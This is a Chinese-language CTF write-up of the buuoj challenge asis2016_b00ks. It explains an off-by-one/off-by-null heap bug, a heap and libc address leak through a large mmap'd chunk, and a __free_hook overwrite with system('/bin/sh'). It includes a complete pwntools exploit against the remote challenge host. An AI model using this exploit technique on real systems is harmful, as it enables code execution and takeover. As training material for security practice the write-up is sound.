典型情况:存在控制写入字节数的边界条件不当且恰好溢出一个字节 ,例如:strlen()函数返回的字符串字节数不包含结束符'x00',而strcpy()函数会拷贝结束符等函数特点,当我们可以控制的字节必须为'x00'的时候,这种漏洞也叫作off_by_null
漏洞原理:在系统分配的堆内存上,如果我们可以控制写入最后的一个字节,往往能够造成指针指向我们伪造的内存块上的情况
题目:buuoj —— asis2016_b00ks
WP:
分析程序,首先要求我们输入author name,这一部分在边界问题上存在off_by_one漏洞:判断输入的边界条件是0≤i≤32,所以我们可以控制author name的前33个字符,同时*buf=0会让在我们输入的字符串的最后写入'x00':



查看author name写入的位置可以发现输入author name的字符串会被放在unk_202040的bss变量段存储起来,距离第一个book_struct指针32个字节,所以我们可以控制第一个book_struct的最后一个字节为任意字节,但是程序会在我们输入字符串的最后加入x00,利用时需要注意这一点:
分析create()函数:发现book_name book_description和book_struct在堆上分配,同时unk_202060的位置存放book结构体的指针,每个结构体的大小为32字节,具体结构如下:

分析delete()函数,不存在UAF漏洞,分析edit()函数,发现可以修改description但是不存在堆溢出漏洞,分析print()函数,发现%s输出存在x00截断的问题,如果能覆盖结束字符就可以实现泄露地址,程序还存在change_author函数,可以多次控制我们第一个book_struct指针。
所以,考虑先泄露地址,随后通过泄露的地址执行system("/bin/sh"),一开始我的思路是通过伪造book_struct的description的位置为book2的description的地址,从而构造出多指针指向small_chunk的description的情况,再释放该description的chunk,这样虽然没有UAF漏洞,我们依然可以泄露出main_arena的地址,但是继续分析程序会发现我们只能一次性伪造book1_struct,即:book1_struct的最后一个字节只能构造成'x00',这样无法实现任意地址写,继而无法执行system("/bin/sh"),为了实现任意地址写,我们必须利用book2_struct中存储的ptr_name和ptr_description,这里便用到了另一种泄露地址的方法:通过申请很大的内存块,使得堆管理器通过mmap的方式拓展内存,利用mmap到的内存地址与libc基地址的固定偏移量泄露地址。
下面通过具体的调试过程进一步说明(本地环境关闭ASLR且环境为Ubuntu16.04):
第一步,通过%s输出到x00结合边界不当泄露堆地址:
ru("Enter author name: ")
pd='a'*0x20
sl(pd)
create(0x90,'a',0x90,'a')#1
show()
ru('a'*0x20)
book1_addr=leak_address()
print hex(book1_addr)
可以看到在远程开启PIE的环境下每次泄露的堆地址的后三个十六进制位也都是相同的,这里是160:

第二步:
reate(0x21000,'b',0x21000,'b')#2
name_addr=book1_addr+0x38
pd='a'*0x40+p64(1)+p64(name_addr)*2+'xff'
edit(1,pd)
pd='a'*0x20
change_author(pd)
show()
ru("Name: ")
leak_addr=leak_address()
print hex(leak_addr)通过申请大内存块(0x21000字节及以上)使用mmap方式拓展内存,于是我们可以推导出堆分布:

接着,在堆上0x555555758100处构造fake_struct,使fake_struct的ptr_name和ptr_description都是book2_struct中的name内存块的指针的地址,在这里:查看my_read函数知道我们向book中写入description的字节数是受size大小控制的,注意需要合理构造。随后,利用change_author函数,覆盖book1_struct的最后一个字节为x00,指向我们构造的fake_struct,这样当我们打印book1的信息时可以泄露mmap到的name内存块的地址,再查看本次mmap时libc的基地址:

利用在开启了PIE机制的同一环境下虽然每次libc基地址随机,但是第一次mmap到的地址和libc基地址之间的偏移量固定的特点可以泄露libc基地址:
offset=0x7ffff7fb8010-0x7ffff7a0d000
libc_base=leak_addr-offset
bin_sh=libc_base+libc.search("/bin/sh").next()
free_hook=libc_base+libc.symbols['__free_hook']
system=libc_base+libc.symbols['system']
最后,我们利用修改book1_struct的description,也即向book2_struct的name_ptr中写入bin_sh的地址和free_hook的地址,实现向free_hook地址中写入system函数地址,同时查看具体delete函数可以得知system()的参数是原来name_ptr中的内容,这里我们已经把name_ptr改写成bin_sh的地址,即可getshll:

pd=p64(bin_sh)+p64(free_hook)
edit(1,pd)
edit(2,p64(system))
dele(2)
完整的exp如下:
from pwn import *
context(log_level='debug',arch='amd64')
local=0
binary_name='books'
if local:
p=process("./"+binary_name)
e=ELF("./"+binary_name)
libc=e.libc
else:
p=remote('node3.buuoj.cn',27070)
e=ELF("./"+binary_name)
libc=ELF("./libc-2.23-64.so")
def z(a=''):
if local:
gdb.attach(p,a)
if a=='':
raw_input
else:
pass
ru=lambda x:p.recvuntil(x)
sl=lambda x:p.sendline(x)
sd=lambda x:p.send(x)
sla=lambda a,b:p.sendlineafter(a,b)
ia=lambda :p.interactive()
def leak_address():
return u64(p.recv(6).ljust(8,'x00'))
def create(size_name,name,size_des,des):
ru("> ")
sl("1")
ru("Enter book name size: ")
sl(str(size_name))
ru("Enter book name (Max 32 chars): ")
sl(name)
ru("Enter book description size: ")
sl(str(size_des))
ru("Enter book description: ")
sl(des)
def dele(idx):
ru("> ")
sl("2")
ru("Enter the book id you want to delete: ")
sl(str(idx))
def edit(idx,des):
ru("> ")
sl("3")
ru("Enter the book id you want to edit: ")
sl(str(idx))
ru("Enter new book description: ")
sl(des)
def show():
ru("> ")
sl("4")
def change_author(author):
ru("> ")
sl("5")
ru("Enter author name: ")
sl(author)
z('b *0x555555554fc3
b *0x55555555506c
b *0x5555555550ff
b *0x555555554ca6
b *0x555555554ccc
b *0x555555554cee
b *0x555555554f2b
b *0x555555554b94
')
ru("Enter author name: ")
pd='a'*0x20
sl(pd)
create(0x90,'a',0x90,'a')#1
show()
ru('a'*0x20)
book1_addr=leak_address()
print hex(book1_addr)
create(0x21000,'b',0x21000,'b')#2
#create(0x20,'/bin/shx00',0x20,'c')#3 -->这里是getshell的第二种方式,大同小异
name_addr=book1_addr+0x38
#des3_addr=book1_addr+0xd0
#pd='a'*0x40+p64(1)+p64(name_addr)+p64(des3_addr)+'x10'
pd='a'*0x40+p64(1)+p64(name_addr)*2+'xff'
edit(1,pd)
pd='a'*0x20
change_author(pd)
show()
ru("Name: ")
leak_addr=leak_address()
print hex(leak_addr)
offset=0x7fd8d0b0d010-0x7fd8d0547000 #远程环境的偏移量,具体见下注
libc_base=leak_addr-offset
bin_sh=libc_base+libc.search("/bin/sh").next()
free_hook=libc_base+libc.symbols['__free_hook']
system=libc_base+libc.symbols['system']
pd=p64(bin_sh)+p64(free_hook)
edit(1,pd)
edit(2,p64(system))
dele(2)
p.interactive()
注:大家应该发现之前我们泄露地址的时候需要在本地查看内存分布情况,但是在远程的机器上我无法做到这一点,在我不断尝试的过程中发现如果释放非法内存可以得到远程内存的回显:


这样,结合此次泄露出的地址,情况便和在本地的时候一样了。
注:
1.调试环境为关闭了ASLR的Ubuntu 16.04
2.本文涉及的题目除Hitcon-Training lab10(https://github.com/scwuaptx/HITCON-Training)之外,在buuoj.cn平台上均有靶机可供实验
(堆是一个更复杂的内存位置,主要是因为它的管理方式。放置在堆内存部分中的每个对象都“打包”成一个“块”,它包含header头部和userdata用户数据两部分(有时由用户完全控制)。在堆的情况下,当用户能够写入比预期更多的数据时,会发生内存损坏)